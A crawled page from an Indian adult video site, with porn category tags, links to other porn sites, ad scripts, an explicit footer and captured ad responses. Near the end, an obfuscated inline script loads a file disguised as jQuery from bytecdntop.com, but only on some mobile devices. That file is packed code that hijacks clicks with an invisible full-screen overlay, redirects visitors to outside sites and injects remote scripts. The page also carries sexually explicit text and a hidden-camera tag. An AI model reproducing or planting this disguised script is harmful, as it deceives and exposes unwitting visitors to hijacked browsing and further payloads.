            <li>
                <a href="/tags/rupali/">
                    <span class="label"><i class="fa fa-star"></i> Rupali</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/college/">
                    <span class="label"><i class="fa fa-star"></i> College</span>
                    <span class="value"><i class="fa fa-play"></i> 295 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/chudai/">
                    <span class="label"><i class="fa fa-star"></i> Chudai</span>
                    <span class="value"><i class="fa fa-play"></i> 707 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bombay/">
                    <span class="label"><i class="fa fa-star"></i> Bombay</span>
                    <span class="value"><i class="fa fa-play"></i> 6 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bollywood/">
                    <span class="label"><i class="fa fa-star"></i> Bollywood</span>
                    <span class="value"><i class="fa fa-play"></i> 270 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/couple/">
                    <span class="label"><i class="fa fa-star"></i> Couple</span>
                    <span class="value"><i class="fa fa-play"></i> 750 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/creampie/">
                    <span class="label"><i class="fa fa-star"></i> Creampie</span>
                    <span class="value"><i class="fa fa-play"></i> 67 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/delhi/">
                    <span class="label"><i class="fa fa-star"></i> Delhi</span>
                    <span class="value"><i class="fa fa-play"></i> 65 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/deepthroat/">
                    <span class="label"><i class="fa fa-star"></i> Deepthroat</span>
                    <span class="value"><i class="fa fa-play"></i> 29 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/cumshot/">
                    <span class="label"><i class="fa fa-star"></i> Cumshot</span>
                    <span class="value"><i class="fa fa-play"></i> 155 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/blowjob/">
                    <span class="label"><i class="fa fa-star"></i> Blowjob</span>
                    <span class="value"><i class="fa fa-play"></i> 300 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 1218 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunt/">
                    <span class="label"><i class="fa fa-star"></i> Aunt</span>
                    <span class="value"><i class="fa fa-play"></i> 21 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/amateur/">
                    <span class="label"><i class="fa fa-star"></i> Amateur</span>
                    <span class="value"><i class="fa fa-play"></i> 468 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/anal/">
                    <span class="label"><i class="fa fa-star"></i> Anal</span>
                    <span class="value"><i class="fa fa-play"></i> 113 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunty/">
                    <span class="label"><i class="fa fa-star"></i> Aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 2967 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bangla/">
                    <span class="label"><i class="fa fa-star"></i> Bangla</span>
                    <span class="value"><i class="fa fa-play"></i> 1996 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bengali/">
                    <span class="label"><i class="fa fa-star"></i> Bengali</span>
                    <span class="value"><i class="fa fa-play"></i> 367 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bedroom/">
                    <span class="label"><i class="fa fa-star"></i> Bedroom</span>
                    <span class="value"><i class="fa fa-play"></i> 71 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bathroom/">
                    <span class="label"><i class="fa fa-star"></i> Bathroom</span>
                    <span class="value"><i class="fa fa-play"></i> 25 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi/">
                    <span class="label"><i class="fa fa-star"></i> Desi</span>
                    <span class="value"><i class="fa fa-play"></i> 2720 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Desi aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 23 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/honeymoon/">
                    <span class="label"><i class="fa fa-star"></i> Honeymoon</span>
                    <span class="value"><i class="fa fa-play"></i> 37 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindu/">
                    <span class="label"><i class="fa fa-star"></i> Hindu</span>
                    <span class="value"><i class="fa fa-play"></i> 14 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindi/">
                    <span class="label"><i class="fa fa-star"></i> Hindi</span>
                    <span class="value"><i class="fa fa-play"></i> 769 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Horny bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-lily/">
                    <span class="label"><i class="fa fa-star"></i> Horny lily</span>
                    <span class="value"><i class="fa fa-play"></i> 7 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian/">
                    <span class="label"><i class="fa fa-star"></i> Indian</span>
                    <span class="value"><i class="fa fa-play"></i> 4673 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/india/">
                    <span class="label"><i class="fa fa-star"></i> India</span>
                    <span class="value"><i class="fa fa-play"></i> 526 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hornylily/">
                    <span class="label"><i class="fa fa-star"></i> Hornylily</span>
                    <span class="value"><i class="fa fa-play"></i> 45 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Indian aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 33 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hiddencam/">
                    <span class="label"><i class="fa fa-star"></i> Hiddencam</span>
                    <span class="value"><i class="fa fa-play"></i> 14 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/doggystyle/">
                    <span class="label"><i class="fa fa-star"></i> Doggystyle</span>
                    <span class="value"><i class="fa fa-play"></i> 92 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/divya/">
                    <span class="label"><i class="fa fa-star"></i> Divya</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/dhaka/">
                    <span class="label"><i class="fa fa-star"></i> Dhaka</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-porn/">
                    <span class="label"><i class="fa fa-star"></i> Desi porn</span>
                    <span class="value"><i class="fa fa-play"></i> 16 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/erotic/">
                    <span class="label"><i class="fa fa-star"></i> Erotic</span>
                    <span class="value"><i class="fa fa-play"></i> 19 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/family/">
                    <span class="label"><i class="fa fa-star"></i> Family</span>
                    <span class="value"><i class="fa fa-play"></i> 12 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/handjob/">
                    <span class="label"><i class="fa fa-star"></i> Handjob</span>
                    <span class="value"><i class="fa fa-play"></i> 71 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/fucking/">
                    <span class="label"><i class="fa fa-star"></i> Fucking</span>
                    <span class="value"><i class="fa fa-play"></i> 340 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/gaand/">
                    <span class="label"><i class="fa fa-star"></i> Gaand</span>
                    <span class="value"><i class="fa fa-play"></i> 19 videos</span>
                </a>
            </li>
        
    </ul>
</div>
<h2>Best Tamil Porn</h2>
<div class="list">
    
<ul>
        <li><a href="http://www.indiansgetfucked.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Movies</span></a></li>
        <li><a href="http://watchindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Watch Indian Sex</span></a></li>
        <li><a href="http://pornindianxxx.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Videos</span></a></li>
        <li><a href="http://loveindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Love Indian Sex</span></a></li>
        <li><a href="http://indianxxxporn.pro/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Porn</span></a></li>
        <li><a href="http://indianxxxbhabhi.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Bhabhi</span></a></li>
        <li><a href="http://indianxxxbabes.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Babes</span></a></li>
        <li><a href="https://www.doodhwali.xxx/"><span class="label"><i class="fa fa-heart-o"></i> Doodhwali</span></a></li>
        <li><a href="https://www.smutindia.net/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex</span></a></li>
        <li><a href="http://indiansexsagar.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Sagar</span></a></li>
        <li><a href="http://indianbhabhiporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Bhabhi Porn</span></a></li>
        <li><a href="http://hindipornfilms.com/"><span class="label"><i class="fa fa-heart-o"></i> Hindi Porn Films</span></a></li>
        <li><a href="http://fullindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Full Indian Porn</span></a></li>
        <li><a href="http://indiansexfilms.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Films</span></a></li>
        <li><a href="http://eliteindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Elite Indian Sex</span></a></li>
        <li><a href="http://deepindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Deep Indian Sex</span></a></li>
        <li><a href="http://yesindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Hindi Sex</span></a></li>
        <li><a href="http://juicyindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Juicy Indian Babes</span></a></li>
        <li><a href="http://amazingindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Amazing Indian Porn</span></a></li>
        <li><a href="http://indianpornshop.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Porn Shop</span></a></li>
        <li><a href="http://xxxindianfucking.com/"><span class="label"><i class="fa fa-heart-o"></i> XXX Indians</span></a></li>
        <li><a href="http://indianxxxfucking.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Fucking</span></a></li>
        <li><a href="http://northindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> North Indian Sex</span></a></li>
        <li><a href="http://bhabhipornvideos.com/"><span class="label"><i class="fa fa-heart-o"></i> Bhabhi Porn</span></a></li>

    </ul>
</div>
            
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>&copy; 2026 <span>hottamilporn.com</span>. All rights reserved.</p>
                <p>Hot Tamil porn assembled and revealed some of the hottest, cutest and sexiest horny Tamil girls from their secret vault just for you. You will see these sexy Tamil sluts get themselves off with dildos in the hallway, against a wall, by a dresser and of course on their dorm room beds. We have a bevy of young Tamil hotties that love to show you their perky and young tits, sexy asses and shaved pussies. Cum see what these erotic Tamil girls do when they're bored, horny and home alone.</p>
            </div>
        </div>
            <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    <script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//hottamilporn.com/latest-hot-tamil-sex/&dt=1768370491105&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1393
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=[base64].sQ1Vk3drfs2ZLuq3rCFuCW0xkkLygsq_.z3VZ1XoT42bT10QjJBnQhpEnSeEFFrLSSQFEqDdKTBDQwgo8ZDAlwQGDqAhYOLFUAkJbMRvCiFUhkUIvjUSvSlsg7zPEdnS_5A0Lbp.3Co9v_SMwWU8YYEeAeKos.OiB3RPvRF1w_vo1GIuuIS0VjAsDQarXD4dVywR2uJOA8.qr4v93AjmTEiZw3fFOn7ld7fnj7Z_y8ctwRmXzRBAjhswAeOzQB1Vx5mFnoee1Jcmq49jU0hI._.B8fTSQhafaNU5D6VOWZWu5zn6LVwuSq1yNOUR5X.BWEgormJAgAA&cb=e2e_6967313ccc0033.54921734"
        id="link_d705b8a9d4549f02a2c956fce9750557"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=[base64].sQ1Vk3drfs2ZLuq3rCFuCW0xkkLygsq_.z3VZ1XoT42bT10QjJBnQhpEnSeEFFrLSSQFEqDdKTBDQwgo8ZDAlwQGDqAhYOLFUAkJbMRvCiFUhkUIvjUSvSlsg7zPEdnS_5A0Lbp.3Co9v_SMwWU8YYEeAeKos.OiB3RPvRF1w_vo1GIuuIS0VjAsDQarXD4dVywR2uJOA8.qr4v93AjmTEiZw3fFOn7ld7fnj7Z_y8ctwRmXzRBAjhswAeOzQB1Vx5mFnoee1Jcmq49jU0hI._.B8fTSQhafaNU5D6VOWZWu5zn6LVwuSq1yNOUR5X.BWEgormJAgAA&cb=e2e_6967313ccc0033.54921734';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_d705b8a9d4549f02a2c956fce9750557"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/662b199d0d300c18817295581a5b7c2461b6b221.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"d705b8a9d4549f02a2c956fce9750557","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/662b199d0d300c18817295581a5b7c2461b6b221.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&type=300x250&p=http%3A//hottamilporn.com/latest-hot-tamil-sex/&dt=1768370491768&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 63
content:
<html><body style="margin:0px;">

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2525
content:
function _0x5418(_0x48766a,_0x1e266a){_0x48766a=_0x48766a-0x1d7;var _0x527070=_0x5270();var _0x5418c6=_0x527070[_0x48766a];return _0x5418c6;}var _0x45bd26=_0x5418;function _0x5270(){var _0x1e0d7d=['1446684TuzRPD','355085zHJdRb','968oSEjmZ','9386451ieruoK','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|yayuhat|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','\x5cw+','3794jHItNz','28fJiqbQ','1533lCTGbD','15730FCVcpX','split','281808yIongU','9031FNQbjS','toString','replace','24445sTvEdj'];_0x5270=function(){return _0x1e0d7d;};return _0x5270();}(function(_0x3d56a5,_0x432312){var _0x45057c=_0x5418,_0x46850e=_0x3d56a5();while(!![]){try{var _0x21ef58=-parseInt(_0x45057c(0x1de))/0x1+-parseInt(_0x45057c(0x1e3))/0x2*(-parseInt(_0x45057c(0x1e5))/0x3)+-parseInt(_0x45057c(0x1df))/0x4*(-parseInt(_0x45057c(0x1dc))/0x5)+-parseInt(_0x45057c(0x1dd))/0x6*(parseInt(_0x45057c(0x1e4))/0x7)+parseInt(_0x45057c(0x1d8))/0x8+parseInt(_0x45057c(0x1e0))/0x9+parseInt(_0x45057c(0x1e6))/0xa*(-parseInt(_0x45057c(0x1d9))/0xb);if(_0x21ef58===_0x432312)break;else _0x46850e['push'](_0x46850e['shift']());}catch(_0x479639){_0x46850e['push'](_0x46850e['shift']());}}}(_0x5270,0x974b0),eval(function(_0x74de1f,_0x44d765,_0x20f710,_0x245cc6,_0x38eca6,_0x17ed42){var _0x51c357=_0x5418;_0x38eca6=function(_0x27cf5c){var _0x452d1d=_0x5418;return(_0x27cf5c<_0x44d765?'':_0x38eca6(parseInt(_0x27cf5c/_0x44d765)))+((_0x27cf5c=_0x27cf5c%_0x44d765)>0x23?String['fromCharCode'](_0x27cf5c+0x1d):_0x27cf5c[_0x452d1d(0x1da)](0x24));};if(!''[_0x51c357(0x1db)](/^/,String)){while(_0x20f710--)_0x17ed42[_0x38eca6(_0x20f710)]=_0x245cc6[_0x20f710]||_0x38eca6(_0x20f710);_0x245cc6=[function(_0x4fb5ca){return _0x17ed42[_0x4fb5ca];}],_0x38eca6=function(){var _0x28fa1b=_0x51c357;return _0x28fa1b(0x1e2);},_0x20f710=0x1;};while(_0x20f710--)if(_0x245cc6[_0x20f710])_0x74de1f=_0x74de1f['replace'](new RegExp('\x5cb'+_0x38eca6(_0x20f710)+'\x5cb','g'),_0x245cc6[_0x20f710]);return _0x74de1f;}('(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();',0x3e,0xb0,_0x45bd26(0x1e1)[_0x45bd26(0x1d7)]('|'),0x0,{})));